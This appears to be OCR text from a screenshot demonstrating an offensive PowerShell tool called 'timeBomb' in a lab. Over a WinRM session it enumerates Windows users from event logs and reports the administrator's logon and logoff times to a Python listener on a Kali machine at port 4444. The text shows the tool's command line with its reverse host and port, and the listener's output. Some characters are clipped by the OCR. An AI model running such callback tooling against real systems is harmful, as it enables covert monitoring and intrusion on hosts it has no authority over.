 PS C:\WINDOWS\system32> Get-PSSession
Id Name ComputerName ComputerType State ConfigurationName Availability
-- ---- ------------ ------------ ----- ----------------- ------------
7 WinRM7 192.168.100.140 RemoteMachine Opened Microsoft.PowerShell Available
PS C:\WINDOWS\system32> timeBomb -task now -newest 1000 -reverseHost 192.168.100.136 -reversePort 4444
Enumerating users ...
[+] User administrator is found in the logs
User administrator latest loggof> 07/17/2018 16:10:10
User administrator latest loggon> 07/17/2018 16:06:26
[+] User administrator is logged of
[-] Couldn't find user Public in the logs
[-] Couldn't find user tasos in the logs
[-] Couldn't find user User in the logs
PS C:\WINDOWS\system32>
Press CTRL + ALT + DELETE to log on
Windows Server 2008 R2
Enterprise
oot@Kali:~/Python_scripts# ifconfig eth0
th0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.100.136 netmask 255.255.255.0 broadcast 192.168.100.255
inet6 fe80::fe2:48b0:e00b:7dad prefixlen 64 scopeid 0x20<link>
ether 00:0c:29:a6:3b:eb txqueuelen 1000 (Ethernet)
RX packets 488866 bytes 62604656 (59.7 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 377016 bytes 36153822 (34.4 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
oot@Kali:~/Python_scripts# python Python_Server.py
ort? 4444
lient connected 16:47:43> User hackme\administrator from host ('192.168.100.140', 51939) just logged of